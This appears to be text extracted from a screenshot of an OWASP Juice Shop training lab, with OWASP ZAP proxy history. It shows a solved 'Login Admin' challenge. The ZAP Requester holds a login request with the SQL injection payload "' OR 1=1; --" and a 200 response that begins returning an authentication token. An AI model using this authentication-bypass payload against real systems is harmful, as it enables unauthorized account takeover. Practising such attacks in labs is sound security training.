 OWASP Juice Shop
OWASP Juice Shop
add0n.com/useragent-sw
https://localhost:3000/#/login
OpenAI
phr85/swiss-cyber-de...
Malcolm
Hacking Labs
Infrastructur
Tools
Bug Bounty
Pentesting Web check...
News
Tutorials
Other
M
OWASP Juice Shop
You successfully solved a challenge: Login Admin (Log in with the administrator's user account.)
Login
Invalid email or password.
Email *
fasdf
Password *
Forgot your password?
Log in
Remember me
or
Log in with Google
Not yet a customer?
Untitled Session - OWASP ZAP 2.12.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start
Request
Response
Requester
1
2
Contexts
Default Context
Sites
https://addons.mo
https://aus5.mozil
https://versionche
https://services.ac
https://content-sig
https://firefox.sett
https://push.servic
https://sync-1-us-w
https://cdnjs.cloud
http://localhost:30
GET:/
GET:103.js
api
assets
GET:main.js
GET:MaterialIcon
GET:polyfills.js
rest
Request
Method
Header: Text
Body: Text
Send
POST http://localhost:3000/rest/user/login HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 49
Origin: https://localhost:3000
Connection: keep-alive
Referer: https://localhost:3000/
Cookie: language=en;
{"email":"' OR 1=1; --","password":"' OR 1=1 --"}
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Content-Type: application/json; charset=utf-8
Content-Length: 822
ETag: W/"336-hw7pWxN9FhF5Vv4QFUyUlNMbBNc"
Vary: Accept-Encoding
Date: Fri, 07 Apr 2023 09:02:26 GMT
{"authentication":{"token":
Time: 53 ms Body Length: 822 Total Length: 1,208 bytes
History
Search
Alerts
Output
WebSockets
Filter: OFF
Export
Id Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
184 Proxy 4/7/23, 11:02:51 AM GET https://addons.mozilla.org/firefox/downloads/file/... 200 OK 1.14 s 8,639,445 by...
183 Proxy 4/7/23, 11:02:52 AM GET https://content-signature-2.cdn.mozilla.net/chain... 200 OK 163 ... 5,315 bytes
181 Proxy 4/7/23, 11:02:50 AM GET https://addons.mozilla.org/firefox/downloads/file/... 200 OK 1.04 s 12,169,835 b...
174 Proxy 4/7/23, 11:02:50 AM GET https://addons.mozilla.org/firefox/downloads/file/... 200 OK 359 ... 255,423 bytes
173 Proxy 4/7/23, 11:02:50 AM GET https://addons.mozilla.org/firefox/downloads/file/... 200 OK 446 ... 767,465 bytes
172 Proxy 4/7/23, 11:02:50 AM GET https://versioncheck-bg.addons.mozilla.org/upda... 200 OK 209 ... 492 bytes
171 Proxy 4/7/23, 11:02:50 AM GET https://versioncheck-bg.addons.mozilla.org/upda... 200 OK 201 ... 341 bytes
158 Proxy 4/7/23, 11:02:50 AM GET https://aus5.mozilla.org/update/3/GMP/102.8.0/... 200 OK 348 ... 720 bytes
157 Proxy 4/7/23, 11:02:50 AM GET https://versioncheck-bg.addons.mozilla.org/upda... 200 OK 208 ... 458 bytes
156 Proxy 4/7/23, 11:02:50 AM GET https://versioncheck-bg.addons.mozilla.org/upda... 200 OK 202 ... 334 bytes
155 Proxy 4/7/23, 11:02:50 AM GET https://versioncheck-bg.addons.mozilla.org/upda... 200 OK 209 ... 333 bytes Low JSON
154 Proxy 4/7/23, 11:02:50 AM GET https://versioncheck-bg.addons.mozilla.org/upda... 200 OK 203 ... 460 bytes
153 Proxy 4/7/23, 11:02:49 AM GET https://versioncheck-bg.addons.mozilla.org/upda... 200 OK 203 ... 483 bytes Low JSON
152 Proxy 4/7/23, 11:02:49 AM GET https://versioncheck-bg.addons.mozilla.org/upda... 200 OK 209 ... 444 bytes
151 Proxy 4/7/23, 11:02:49 AM GET https://push.services.mozilla.com/ 101 Switching Protocols 775 ... 0 bytes Low
149 Proxy 4/7/23, 11:02:49 AM GET https://versioncheck-bg.addons.mozilla.org/upda... 200 OK 316 ... 443 bytes
147 Proxy 4/7/23, 11:02:49 AM GET https://versioncheck-bg.addons.mozilla.org/upda... 200 OK 325 ... 450 bytes Low JSON
141 Proxy 4/7/23, 11:02:48 AM GET https://services.addons.mozilla.org/api/v4/addon... 200 OK 540 ... 60,932 bytes Low Comment, JSON
140 Proxy 4/7/23, 11:02:48 AM POST http://localhost:3000/socket.io/?EIO=4&transpor... 200 OK 3 ms 2 bytes Medium
139 Proxy 4/7/23, 11:02:26 AM GET http://localhost:3000/socket.io/?EIO=4&transpor... 200 OK 21.9... 1 bytes Medium
138 Proxy 4/7/23, 11:02:26 AM GET http://localhost:3000/rest/continue-code 200 OK 27 ms 79 bytes
137 Proxy 4/7/23, 11:02:26 AM GET http://localhost:3000/103.js 200 OK 6 ms 8,176 bytes
136 Proxy 4/7/23, 11:02:26 AM GET http://localhost:3000/103.js 200 OK 9 ms 8,176 bytes
Alerts 0 5 6 6 Main Proxy: localhost:8080
Current Scans 0 0 3 0 0 0 0 0